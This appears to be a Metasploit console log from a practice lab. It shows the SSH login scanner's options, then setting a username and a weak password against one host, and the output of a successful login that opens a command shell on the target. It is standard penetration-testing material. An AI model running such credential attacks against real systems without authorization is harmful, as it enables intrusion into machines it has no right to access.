 msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.124.219.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per lin
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME jackie
USERNAME => jackie
msf5 auxiliary(scanner/ssh/ssh_login) > set PASSWORD password
PASSWORD => password
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.124.219.3:22 - Success: 'jackie:password' ''
[*] Command shell session 1 opened (192.124.219.2:38717 -> 192.124.219.3:22) at 2021-11-27 00:21:54 +0000
[*] Scanned 1 of 1 hosts (100% complete)